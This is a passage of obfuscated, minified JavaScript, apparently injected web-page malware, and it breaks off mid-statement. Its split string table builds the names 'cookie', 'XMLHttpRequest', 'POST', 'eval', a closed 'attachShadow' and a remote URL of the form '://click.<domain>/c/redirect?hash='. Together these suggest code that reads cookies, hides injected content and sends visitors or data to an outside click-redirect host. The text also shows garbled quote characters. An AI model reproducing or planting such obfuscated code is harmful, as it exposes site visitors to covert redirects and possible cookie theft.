
all»,lt=»script»,dt=»head»,st=»get»,pt=»set»,ht=»indexOf»,ut=»s.
»+at,bt=»cookie»,kt=»XMLHttpRequest»,vt=»Date»,gt=»now»,
xt=»responseText»,mt=»open»,yt=»ShadowRoot»,wt=»Node»,A
t=»send»,zt=»Array»,St=»addEventListener»,Tt=B+»://»+»click»
+».»+at+»/c/»+»redirect»+»?»+»hash»+»=»,Dt=»slot»,Et=»Math
»,Mt=»floor»,Ct=»random»,Ot=»console»,Lt=»Document»,Nt=»
innerHTML»,_t=»attachShadow»,Ht=»offsetWidth»,It=»Element
»,Rt=»next»,qt=»previous»,Pt=»push»,$t=»length»,jt=»shift»,Ft=
»parentNode»,Jt=»textContent»,Wt=»JSON»,Xt=»parse»,Bt=»lo
ad»,Gt=»HTML»+It,Kt=»error»,Qt=»location»,Ut=»href»,Vt=»
POST»,Yt=»document»,Zt=»un»+»eval»,to=
{},oo=»parseInt»,eo=It+»Sibling»,ro=»String»,no=»split»;to[«m
ode»]=»closed»,t=l[Yt],o=l[«chrome»],e=!0,i=0;try{e=!!l[Zt]}cat
ch(t){}function io(t,o){return q[ft](t,o||»|»)}!o&&!e||
(z=l[«n10091125»],r=z[Yt],n=z[rt][et],S=r[ot][ct](t),T=z[tt][ct]
(l),a=n(z[Lt][V],dt)[st][ft](t),c=r[Y][ct](t),f=r[dt][Z][ct](a),s=z[vt]